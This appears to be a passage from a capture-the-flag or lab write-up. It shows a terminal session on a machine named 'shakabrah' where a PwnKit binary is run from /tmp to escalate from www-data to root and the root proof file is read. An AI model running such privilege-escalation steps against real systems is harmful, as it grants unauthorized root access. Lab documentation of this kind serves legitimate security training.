 www-data@shakabrah:/tmp$ ls -lsa
ls -lsa
total 28
 4 drwxrwxrwt  2 root     root      4096 Jun 14 04:19 .
 4 drwxr-xr-x 23 root     root      4096 Aug 25  2020 ..
20 -rw-r--r--  1 www-data www-data 18040 May 17 08:34 PwnKit
www-data@shakabrah:/tmp$ chmod +x PwnKit
chmod +x PwnKit
www-data@shakabrah:/tmp$ python3 -c 'import pty; pty.spawn("/bin/sh")'
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ ./PwnKit
./PwnKit
root@shakabrah:/tmp# whoami
whoami
root
root@shakabrah:/tmp# cat /root/proof.txt
cat /root/proof.txt
b5e16b3792745cce567d874e2f1f6cb4
root@shakabrah:/tmp#